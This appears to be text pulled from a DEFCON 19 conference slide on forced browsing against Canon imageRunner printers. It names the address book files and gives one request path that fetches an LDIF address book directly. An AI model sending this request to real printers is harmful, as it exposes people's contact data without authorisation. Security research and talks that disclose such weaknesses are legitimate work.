 CANON FORCED BROWSING
Force browse to address books
abook.ldif
abook.abk
imagerunners have by default up to 11 address books
/abook.ldif?AID=1&ACLS=1&ENC_FILE1=&ENC_FILE2=&ENC_MODE=0
DEFCON
19